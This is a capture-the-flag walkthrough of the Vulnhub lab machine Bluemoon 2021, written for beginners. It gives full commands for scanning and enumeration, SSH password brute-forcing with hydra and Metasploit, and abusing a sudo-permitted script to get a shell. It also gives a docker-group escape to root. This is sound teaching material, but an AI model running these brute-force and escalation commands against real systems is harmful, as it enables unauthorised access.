Welcome to the walkthrough/writeup of Bluemoon 2021 from Vulnhub. Here, I will explain all the necessary steps to boot the machine to root.
Link to the machine: https://www.vulnhub.com/entry/bluemoon-2021,679/

Identify the target
Firstly, I had to identify the IP address of the target machine.
sudo netdiscover -i eth0 -r 10.0.2.0/24
Scan open ports
Then, I had to enumerate the open ports in order to identify the exposed services.
nmap -T4 -sC -sV -p- --min-rate=1000 10.0.2.25 -oN bluemoon.nmap


As you can see, ports 21 (ftp), 22 (ssh) and 80 (http) are open. Furthermore, I couldn’t access ftp anonymously. Hence, I decided to further enumerate the webserver.
Enumerate webserver

The website looks simple and there isn’t anything that would interest me right now. Hence, I decided to do directory enumeration.
gobuster dir -u http://10.0.2.25 -x php,txt,html --wordlist /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o bluemoon.gobuster

Although it took a lot of time to complete the enumeration, I had a hidden_text path that would lead me to the next step of the exploit.

Here, we got a link which might be a QR code. Hence, I downloaded it and decoded it using zbar-tools. Also, I could have done it online, but I store findings on the directory that I create for a machine.
curl http://10.0.2.25/.QR_C0d3.png -O
zbarimg .QR_C0d3.png

Clearly, we got credentials for the ftp server.
Connecting to ftp server
ftp 10.0.2.25
get information.txt
get p_lists.txt

From the ftp server, we got two files to our local machine.

cat information.txt p_lists.txt
As we can see from above, there might be a user robin who has password from the file p_lists.txt. Previously, we also identified that SSH was open.
Bruteforce SSH
Now, we can bruteforce SSH for user robin with the help of the passwords’ list. Hence, I could use either hydra or msfconsole for this purpose.
By using metasploit framework:
msfconsole
use auxiliary/scanner/ssh/ssh_login
set rhosts 10.0.2.25
set username robin
set pass_file p_lists.txt
set verbose true
run

A downside of this method is that, it can be a bit slower than hydra and it requires a lot of extra commands.
Using hydra:
hydra -l robin -P p_lists.txt 10.0.2.25 ssh

Here, we identfied the password of the user robin.
user: robin
pass: k4rv3ndh4nh4ck3r

Finally, we got the flag for the user robin. Then, I checked if there are other users in the machine and found there is one called jerry.

Switch to another user
Now, we have to switch to another user jerry. Earlier, we saw a directory called project in the home directory of robin.
cd project
cat feedback.sh
sudo -l

There is a script inside that would take feedbacks from a user. Furthermore, the feedback is also executed. Also, when I listed the sudo permissions of the user robin, I found that the user has permissions to run the feedback.sh script on jerry without requiring a password.
sudo -u jerry ./feedback.sh

When I provided the input /bin/bash, it gave me a shell as jerry. Then, I spawned a pty shell as follows.
python -c 'import pty;pty.spawn("/bin/bash")'

Finally, I got the flag for the user jerry.
cd
ls -al
cat user2.txt
Privilege escalation to root

When I listed the information of the user jerry, I found out that it belongs to the group docker. Then, I looked up on GTFOBins for the escalation command for the group.
Reference: https://gtfobins.github.io/gtfobins/docker/
id
docker run -v /:/mnt --rm -it alpine chroot /mnt sh
It looked like I got the root shell of the target.
cd /root
ls -al
cat root.txt

Hence, we got the root flag.
Conclusion
Bluemoon 2021 is an easy machine from vulnhub. Thanks to its author Kirthik for the machine. Although this machine is quite simple, it’s a great machine to learn for a beginner user. Here, you get to learn about bruteforcing using hydra, exploiting sudo permissions and exploits relating to a user’s group. I hope you liked this walkthrough. Please, check my other writeups as well.